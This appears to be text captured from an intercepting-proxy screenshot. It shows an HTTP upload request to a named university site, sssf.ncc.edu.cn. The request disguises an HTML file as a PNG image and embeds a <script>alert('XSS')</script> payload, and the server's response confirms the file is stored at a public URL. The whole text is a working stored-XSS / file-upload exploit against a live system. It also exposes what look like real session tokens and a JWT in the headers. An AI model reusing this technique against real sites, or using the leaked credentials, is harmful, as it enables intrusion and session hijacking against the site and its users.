 Pretty Raw Hex \n Select extension...
1 POST /wai/index/uploadImg HTTP/1.1
2 Host: sssf.ncc.edu.cn
3 Cookie: UM_distinctid=17dea31b0dbc8-0d66c195047724-11423a10-1aeaa0-17dea31b0dc983;
vue_admin_template_token=84397e9079b3d14d6a94ebf241d93d3d; element_admin_auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ7XCJsb2dpbktleVwiOlwiODQzOTdlOTA3OWIzZ
DE0ZDZhOTRlYmYyNDFkOTNkM2RcIixcInRva2VuXCI6XCIzNDYxMDlCQzRFNUQ4OERERDVFNDZEOTE3QURBNDY
1NTg2RTY5N0Y1NjI5Q0UwMzgxRjE3NzE3QjI5OTBDNDIzXCJ9IiwiaXNzIjoic2VtaXRyYW5zZmVyIn0.ekEOV
ZKePZyGKAqcGJCTaQCslnvTHjIeTGz_9K0FCdySzstLNLkW9HU5TqbvnPg31RevwGp0z81w35wVXKIQL97QlDP
RVeAlUYMR8CYApZlBAllhypz533DyExQRhjGZ7QMnyiX7q1V6BjQyghTem3O75Gu-fLUbk2Nvg_IDClo
4 Content-Length: 311
5 Sec-Ch-Ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
6 X-Token: 84397e9079b3d14d6a94ebf241d93d3d
7 Sec-Ch-Ua-Mobile: ?0
8 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ7XCJsb2dpbktleVwiOlwiODQzOTdlOTA3OWIzZ
DE0ZDZhOTRlYmYyNDFkOTNkM2RcIixcInRva2VuXCI6XCIzNDYxMDlCQzRFNUQ4OERERDVFNDZEOTE3QURBNDY
1NTg2RTY5N0Y1NjI5Q0UwMzgxRjE3NzE3QjI5OTBDNDIzXCJ9IiwiaXNzIjoic2VtaXRyYW5zZmVyIn0.ekEOV
ZKePZyGKAqcGJCTaQCslnvTHjIeTGz_9K0FCdySzstLNLkW9HU5TqbvnPg31RevwGp0z81w35wVXKIQL97QlDP
RVeAlUYMR8CYApZlBAllhypz533DyExQRhjGZ7QMnyiX7q1V6BjQyghTem3O75Gu-fLUbk2Nvg_IDClo
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrQLBTCwfz1iBLrfa
10 Accept: application/json, text/plain, */*
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
12 Sec-Ch-Ua-Platform: "macOS"
13 Origin: https://sssf.ncc.edu.cn
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Connection: close
20
21 ------WebKitFormBoundaryrQLBTCwfz1iBLrfa
22 Content-Disposition: form-data; name="file"; filename="123.html"
23 Content-Type: image/png
24
25 <script>alert('XSS')</script>
26
27
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200
2 Connection: close
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: GET, POST, OPTIONS
5 Access-Control-Allow-Origin: https://sssf.ncc.edu.cn
6 Access-Control-Allow-Origin: *
7 Cache-Control: max-age=86400
8 Content-Type: application/json;charset=UTF-8
9 Date: Fri, 24 Dec 2021 06:23:18 GMT
10 Expires: Sat, 25 Dec 2021 06:23:18 GMT
11 Server: nginx
12 Vary: Origin
13 Vary: Access-Control-Request-Method
14 Vary: Access-Control-Request-Headers
15 Content-Length: 189
16
17 {
"msg":"成功",
"fileName":"123.html",
"code":0,
"filePath":
"https://sssf.ncc.edu.cn/attachment/qrCode/ba4b85523d8849d29ca0a6598d1fec92.html",
"fileId":"ba4b85523d8849d29ca0a6598d1fec92.html"
}